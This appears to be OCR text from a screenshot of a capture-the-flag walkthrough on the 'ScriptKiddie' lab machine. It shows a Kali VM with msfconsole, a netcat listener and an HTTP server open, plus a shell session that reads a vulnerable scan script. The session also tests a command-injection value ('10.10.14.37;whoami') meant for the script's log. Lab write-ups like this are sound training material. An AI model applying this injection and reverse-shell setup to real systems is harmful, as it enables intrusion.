 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
k1d'5 h4ck3r t00l... kid@scriptkiddie: ... 10:18 PM 98%
kid@scriptkiddie:/home/pwn
File Actions Edit View Help
root@Purun7o...ScriptKiddie openvpn nikhil1232.ovpn msfconsole root@Purun7o...ScriptKiddie nc -lnvp 6969 root@Purun7o:~/.ssh kid@scriptkiddie: /tmp kid@scriptkiddie: /home/pwn python3 -m http.server 81
System information as of Sun Feb  7 16:48:22 UTC 2021
System load: 0.33
Usage of /: 29.3% of 17.59GB
Memory usage: 21%
Swap usage: 0%
Processes: 225
Users logged in: 1
IPv4 address for ens160: 10.10.10.226
IPv6 address for ens160: dead:beef::250:56ff:feb9:a8ca
1 update can be installed immediately.
1 of these updates is a security update.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Feb  7 16:47:26 2021 from 10.10.14.37
kid@scriptkiddie:~$ cd ../pwn/
kid@scriptkiddie:/home/pwn$ ls
recon  scanlosers.sh
kid@scriptkiddie:/home/pwn$ cat scanlosers.sh
#!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
    sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fi
kid@scriptkiddie:/home/pwn$ echo "lala lala 10.10.14.37;whoami"
lala lala 10.10.14.37;whoami
kid@scriptkiddie:/home/pwn$ echo "lala lala 10.10.14.37;whoami" >
NS
NIKHIL
SAHOO
Right Ct